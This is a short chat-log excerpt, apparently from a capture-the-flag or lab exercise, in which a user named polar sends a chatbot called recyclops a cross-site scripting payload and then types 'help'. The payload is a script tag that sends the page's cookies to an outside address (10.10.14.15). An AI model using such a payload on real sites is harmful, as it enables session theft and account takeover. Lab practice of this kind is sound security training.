 recyclops
April 7, 2025
P
polar 12:50 PM
<script>new Image().src="http://10.10.14.15/?="+document.cookie;</script>
recyclops Bot 12:50 PM
False!
Invalid Command! You can issue the 'help' command to see my true capabilities!
P
polar 12:50 PM
help